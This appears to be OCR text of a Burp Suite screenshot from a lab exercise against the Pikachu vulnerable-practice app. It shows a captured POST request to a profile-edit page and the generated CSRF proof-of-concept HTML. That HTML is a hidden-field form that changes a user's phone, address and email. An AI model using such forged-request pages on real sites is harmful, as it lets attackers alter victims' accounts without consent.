 CSRF PoC generator
Request to: http://192.168.150.1
? Options
Raw Params Headers Hex
1 POST /pikachu/vul/csrf/csrfpost/csrf_post_edit.php HTTP/1.1
2 Host: 192.168.150.1
3 Content-Length: 75
4 Cache-Control: max-age=0
5 Origin: http://192.168.150.1
6 Upgrade-Insecure-Requests: 1
7 DNT: 1
8 Content-Type: application/x-www-form-urlencoded
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/86.0.4240.75 Safari/537.36
10 Accept:
? < + > Type a search term 0 matches
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - generated by Burp Suite Professional -->
3 <body>
4 <script>history.pushState('', '', '/')</script>
5 <form action="http://192.168.150.1/pikachu/vul/csrf/csrfpost/csrf_post_edit.php" method="POST">
6 <input type="hidden" name="sex" value="girl" />
7 <input type="hidden" name="phonenum" value="18888888888" />
8 <input type="hidden" name="add" value="CN" />
9 <input type="hidden" name="email" value="lucy&#64;pikachu&#46;com" />
10 <input type="hidden" name="submit" value="submit" />
11 <input type="submit" value="Submit request" />
12 </form>
13 </body>
14 </html>
15
? < + > Type a search term 0 matches
Regenerate Test in browser Copy HTML Close